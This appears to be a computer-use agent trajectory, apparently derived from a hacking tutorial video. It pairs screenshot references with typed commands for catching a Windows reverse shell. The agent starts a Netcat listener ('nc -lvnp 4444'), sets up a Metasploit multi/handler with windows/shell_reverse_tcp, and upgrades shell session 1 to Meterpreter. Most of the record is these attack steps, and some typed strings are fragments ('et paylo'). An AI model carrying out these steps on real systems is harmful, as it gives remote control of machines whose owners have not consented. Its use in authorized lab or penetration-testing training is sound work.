
Start a Netcat listener with nc -lvnp 4444 and catch the Windows shell.
left_click(680, 620)

type("nc -lvnp 4444")
type("whoami")

Configure multi/handler with windows/shell_reverse_tcp on lhost 0.0.0.0, lport 4444 and catch session 1.
left_click_drag(530, 366, 810, 308)

type("et paylo")

key("Return")

type("back")

Background shell session 1 and load post/multi/manage/shell_to_meterpreter.
key("Return")
type("sessions -l")

Set session 1, run shell_to_meterpreter, and list sessions to confirm Meterpreter session 2.
type("set session 1")
type("run")

type("sessions")
